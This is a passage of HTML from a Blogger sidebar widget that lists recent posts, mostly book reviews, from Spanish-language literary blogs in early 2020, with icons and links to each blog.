<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvIyx_sl_WzcTUGixhlpjXNDUOp6L4yz71hbR2nw36TGMlhEkmgv5NNrw3jrjJKi2yxAA-rTxHeP31W_lweiIGXg49IOseUkIHlosP1rI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uB7FzJaFkPULV-1PAfRgikk7Dm2TPZ8NA-sasyTAiTFGTA5fBMRhhTEWzkNXfeqnOZvmORXivG6MDf3acKbIcODMLNo5Gv0t9bqXeyg3NWYkh0h84O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCS4bYH_CMi4Jpvt7vonscrwRv03vsEPWCIgi7utyAoSQMwdXhqk76dlV-qCjMqpi4OBeuvRK0XPYLx-oN6kGg0Iy7xIB4F002z1HPRuDHjls=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_K3MRtHFXcboAJdhbHrZA-CZfXCB_xLEtzXWmDQtuWalLbZrE2JCVpSI6AXG0ZGbbQ3t0q6x8Hefb7Cs_T-7JuckkeOVMUIGtHwfTeWc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux9oApYaNVXbcUe4DypAqVNPiDuvpY-gxMnjACeJhstDL28y1vdloO8gZ4v-cWGEy6CDC8zpN-WtWuRuzZshRqQ1vBPWT1TQLKL9Nu9o8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9pDsA1W1pv9UGXPLBZA7coA5m6dA-lsFSpeT3q2Q-y3oQjW9cjaXTeWT8e2TpXuwDQutoiny_zFes2d2toYcQwi3SjiqdrmQZGyYwOoiT_uImg8LQlE7MlMo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usRFiTUvAxclDbp2CiF_W_Q9OWyKFIek1H9RgeMdNxhVqPCBtmwala9HTXdo5y2luaH0yHM_EQY2-xPjhS3pirL8Q-wDfkWPKhtWfL1331lUY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_DqDDOgY_Hd7FdTLgojn4XZKgWxJ5Nz5yp7ZOE3ne3Dwwv66x1FodIwEpmG-h_32uPMWZdvxaeScAvoVDP_t1U67kCC4t-oU5JWzd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYhZ4RPBYjf3FNhR5LESWRgfH0M4bjcOpm1LO-7ux04P1NPZPZ3204FfmLG02Ap7eCyB-sHiK9FxBwa3AWuF1tAdTbndzTT0D867MC-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2d05qcYYK4p-gzj9AAR7Fm6T-S4Zk0xvTayOTqvlkS_bk-wP9v_B5_OOz_XZS5KYtwOiifyqV_m9G-1-tq8KkfJXoCuMf4uHHCn3kXiBMIrhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udRU9aDD7fTzGNrc0DzHmGe-6SElpCYzqAlpbxxe23b6CWitdOZn8_6VXoZYBtxjJcsKbJLyor_qeNRfbk5f3VvMPmIic_fzQvrAy3kCdypw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJ-9C22y_cQBuchdrme7Sz_f-IzfbAj4kbY9ncZNTBrl41zcVSiUB6P49rp_paDg7iqYZTLFUe2S-E_P1E4hG3EubO3OT6VRxMMkqWAQmLrFDZag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsGj_sqQBrMY36UA0ZMyttIzRO_u5PMJa-q_8LlDbkEZmUS_86DgOdF1SeweF_EQikUGy0jbldoAQIs4zLiDdBCegjrW2GMOh-v0wwEz3H9uXE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9pbAbg_JfrBDV8jB1paMN3ee8R1UpvOryMDupVx4rskVDZSHjHgj2tYqbp8_PE0FmKU0mofxdCBMyFMcbWFTwUOpjapFQ1zH-fTh19X5EOA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sA4oKWHTJKFXzjICFzOqwGfDDncA99Q9ObzrI9lpOuYwYEGyGyjyB9-vAD3HHCrzeP7Ml-jK0sX3knzu7LHklgoYaylyTf2GtLlksJZW9IYHrwztnCMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAod5wBnxVH2hvsaK-RlxFHlwzXbno7nVMXYYHpGFyQo3D6CsrULqVz2IWh_fbluyQmylIk2zfDuAZ_PXcz_V0sG3xJ1Z8Jsvtjww1BA-kfWfqsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNlnaBQIEyjMp4mOYfaddxY4l0OAwxEtpdln5bS5oINFlAtIh3Hc6PnzVlApmFQ7Bz98m62N3Y-5laGpVIjvM8EIjDmyHocBrn9ZaEDaeGFKBN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFn2hrlA0rFwitkxkFDBbcqpCyCabts81SI0nqpX3HvqhMVp_z6ek7iEi3fFGytmvvKDPYtucetgFOTgUAuxyOOe605L1SCN5aDqLJTj-wdb8kEegU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUs6sn2lgMAbxvrVZ81-whqHgXZvt5AUKwRXXuGs11HzTw51-0KB3Uu8f9DVEck3LpxywvE87SkF2R8SwAH-G10UVu4VaiYN12_3eCVg8Bf2xGtq4zH393UeU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxE75bJTa4lydNT6Gx5ul3ATQO3L42KwAWUpjUotUy0RHZmA2Qq8x-cqaBItEWHK7LAbdCcCzYdRKAEzqUM-D-rvYqiyd4gLVWvdoeW2CXcBBprksX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5Q85Yr1BejHTKIU1DV9OpVngTGpXlivbD7f7EbYO91L71fHaub7I_dETQJE-7XEfzMO7nJA1b5Tf2w8i6osXkFRgQ1iATIryEdD9YY3my=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR9_EIHmW99GNKepJyuMPKkV9EC7aIRLidqC4Tbtu8z1JEqAwM5gaaIwHgLxjYDiisDp6xroXd5iXG03vu8XSc0irVF6AwqNh7exfA9IQjDFAtvKUa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6lb-O2LxnWxsaKQ1Uwi6xsxgld_Sr23j49g2f89JH3DE-6uoZXjItCUrUA4Sn7ZvnW9KGMZeYErSZMZG98fq8IbkJ7jjAqkVf4QlbADBt0J_QNcWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uij1FJzdkftm7qNIW3fR_Z6TaBJscJIEWj-n7wvB_1re-6KIsK50fXuH466fhIPmq4XqB7n_0x9R-4EfyiBlsSxqmvhG07S7C8AAYCJR23VbTPmSwhjg1zc3I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN8bsMuLoF_SVgE4rt3TFNM0BG7YjS5DQdCuXuoiopU_DRNHFyh9U-gx6iI0SFKs3ukcUI4PG7zqLVjC-RWar6Q8jUKBasn4F_pvGqkfEyUnQWfrxvsFHuR0hI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tReQzGh_j9IHr1nZgx1rtrSLfHznem8jlBoSptjiwDEDUVrhyVEN7KgiVp9HVxF5Q9Ddtzf3RAQVnHAjIeM7RnyYHgVIgWEpo3nrsEkLAnMsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxWYpMuPmwNk83CM3cVWOFEfyzg_65gUFKCpCeen6zgXnKlsRUfEM0CpMqmHrQMP5Aei35GwT-UMtmRXLruVkO5Sc-Tt_zx8KUrJXGisQkHgbsgeY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upRqPBSayh1D3vAPoSgwceFOnkyXvjWYy289o2pvXe9IA-0iYvhkXikjE67LpLkaW6eyTdKpDt43pgvZ3TfuS4ZY_uADBlprY4t0iqQtcRGdt80zwdmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTYThvmcgF5hMsSFObA1YbQMm0hHNMd2HtFOcuv39-caVR9SJnL40kuCEjwby0cMqC7-r25_PNSXzlgbMTGaUOUhLcIXac0RRL78WwYbU1jX6RRhAwbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukKx2ZfmGajW8Dx7s19pUI6ayx--rNZkQkDx2DuPdpQtnYRJ54sr7iWZBqcLPVXXKcFUfZG34Gldf1P99VDfBLG4NKzyP5ARTQG01Op0MUMqCfX5in=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiaWFEuvrA3vEv3UvJuOcfOzeInuZEF3SlTa0Q2OGDT164G-UhkAP-zprIG_IWhCY55v9Zjj7BRT0n6XNPrFPAFV_PgBQuWBg2jXrEhb4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcGallW1HDBQAW3znbmJduo1HU44vNc40lbyc7lezMgNzVhhV1eDdcUAHQwx6joF3U8zKUM4fU1Y6X-FSr0ovatw0MaJvngUhGfD6cxt-K8_4wnHh9cpXg3eP2Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQvznMkJcI_KhFjt6du69pA0RFhwqKuwoGKH86FyDHANaczVVTh12Y9s0N8Zs-IEguIDTVZIiM7--86Hrb1U61ZpjwyS4p3KWUG_371gjvrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1AMjcoKYikJae6jCraXDgLKkhjCiIoyR_0GFkQGtO246VnO1Km4XlJvh3P72ph8ZjcKKm7Uyfow_9BZZgPVo6rwLLhOL_zfi5cO9FpQIxzTTCs9I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG-paxdegcuOzVbGNqVWQm0sghjMz07Y2aYRthHNujfNcUXDS_ZZcqALClxGOjg8Kp1vY_pZfZJprQkJu9cRtM0Wq3dQEmLnS9iXrOei0GldBe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_OBPQYmQqoPSnVDMPNIIjWxGSz1ubbDMhmtxXKrvqNvVDk2KoM9BmWWYYOWPoGnBlZ3RwLc50bSDSkzNpOlwDILiN3pBXBtadWaaVk42SawhR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6LM8HMMWP5tYLeVOdrFvtpd_5eUZoCVSiL8yIrZu0O0R8hzJxZKDBBtcba2rChbOERujGphala6eJunM1Cdys1179jrRJxfiZUqimPOu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9Qqe26FpyxyTlbj4RoPK1nOMI0yWq-uJ9j4MpzVVzBjWIPMTx7NQR4Xut56qOvCUjQcgYD-Gr5e7bNhtBL94HFMATcgG9qoDWKz4dwlbdulX20Sc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
